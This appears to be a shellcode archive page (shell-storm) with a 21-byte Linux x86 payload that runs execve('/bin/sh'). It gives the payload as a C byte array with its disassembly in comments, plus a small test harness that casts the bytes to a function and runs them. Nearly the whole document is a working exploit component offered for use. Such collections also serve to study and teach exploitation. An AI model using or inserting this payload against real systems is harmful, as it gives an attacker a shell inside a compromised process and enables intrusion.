 不安全 shell-storm.org/shellcode/files/shellcode-517.php
/*
 * (linux/x86) execve("/bin/sh",0,0)
 * 21 bytes
 *
 * http://www.gonullyourself.org
 * sToRm <hixmostorm@hotmail.com>
 */

char shellcode[] =
                                // <_start>
    "\x31\xc9"                  // xor    %ecx,%ecx
    "\xf7\xe1"                  // mul    %ecx
    "\x51"                      // push   %ecx
    "\x68\x2f\x2f\x73\x68"      // push   $0x68732f2f
    "\x68\x2f\x62\x69\x6e"      // push   $0x6e69622f
    "\x89\xe3"                  // mov    %esp,%ebx
    "\xb0\x0b"                  // mov    $0xb,%al
    "\xcd\x80"                  // int    $0x80
;

int main() {

    int (*f)() = (int(*)())shellcode;
    printf("Length: %u\n", strlen(shellcode));
    f();

}